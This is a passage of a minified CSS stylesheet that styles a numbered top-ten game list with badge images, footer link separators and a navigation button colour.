50%,#E59E05 100%)}.a-topgame{position:relative;margin-bottom:30px;padding:20px 20px 20px 30px;border:2px solid #EEC754;border-radius:20px}.a-topgame::before{content:'';position:absolute;top:-8%;width:60px;height:30px;background-size:cover;background-position:center}.a-topgame:nth-child(2)::before{background-image:url(../image/tx-top-10.webp)}.a-topgame:nth-child(3)::before{background-image:url(../image/tx-top-9.webp)}.a-topgame:nth-child(4)::before{background-image:url(../image/tx-top-8.webp)}.a-topgame:nth-child(5)::before{background-image:url(../image/tx-top-7.webp)}.a-topgame:nth-child(6)::before{background-image:url(../image/tx-top-6.webp)}.a-topgame:nth-child(7)::before{background-image:url(../image/tx-top-5.webp)}.a-topgame:nth-child(8)::before{background-image:url(../image/tx-top-4.webp)}.a-topgame:nth-child(9)::before{background-image:url(../image/tx-top-3.webp)}.a-topgame:nth-child(10)::before{background-image:url(../image/tx-top-2.webp)}.a-topgame:nth-child(11)::before{background-image:url(../image/tx-top-1.webp)}.a-footer-links{display:flex;flex-wrap:wrap;margin:0;padding:0 20px}.a-footer-links a{flex:1;text-align:center;padding:10px;text-decoration:none;position:relative}.a-footer-links a:not(:last-child)::after{content:'|';position:absolute;right:0;top:50%;transform:translateY(-50%);color:#999797;margin-left:10px}.nav.header-bottom-nav .primary.is-outline{color:#fff!important}